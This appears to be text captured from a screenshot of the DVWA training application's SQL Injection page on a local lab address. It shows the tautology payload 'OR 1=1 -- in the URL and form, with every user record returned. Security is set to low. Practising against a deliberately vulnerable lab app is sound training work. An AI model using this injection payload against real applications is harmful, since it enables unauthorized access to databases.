 192.168.50.101/dvwa/vulnerabilities/sqli/?id='OR+1%3D1+--+&Submit=Submit#
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 'OR 1=1 --
First name: admin
Surname: admin
ID: 'OR 1=1 --
First name: Gordon
Surname: Brown
ID: 'OR 1=1 --
First name: Hack
Surname: Me
ID: 'OR 1=1 --
First name: Pablo
Surname: Picasso
ID: 'OR 1=1 --
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7